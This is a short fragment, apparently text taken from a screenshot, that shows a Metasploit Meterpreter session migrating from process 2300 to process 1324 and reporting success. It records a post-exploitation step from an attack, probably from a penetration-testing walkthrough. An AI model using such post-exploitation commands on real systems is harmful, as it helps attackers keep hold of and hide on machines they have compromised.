 meterpreter > migrate 1324
[*] Migrating from 2300 to 1324...
[*] Migration completed successfully.